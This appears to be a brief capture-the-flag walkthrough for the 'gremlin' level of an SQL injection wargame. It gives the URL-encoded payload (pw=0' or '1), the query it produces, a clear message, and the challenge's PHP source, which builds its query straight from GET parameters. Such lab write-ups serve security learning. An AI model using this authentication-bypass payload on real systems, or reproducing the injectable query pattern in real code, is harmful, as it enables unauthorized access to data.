 los.eagle-jump.org/grem
los.eagle-jump.org/gremlin_bbc5af7bed14aa50b84986f2de742f31.php?id=admin&pw=0%27%20or%20%271
T
query : select id from prob_gremlin where id='admin' and pw='0' or '1'
GREMLIN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) solve("gremlin");
  highlight_file(__FILE__);
?>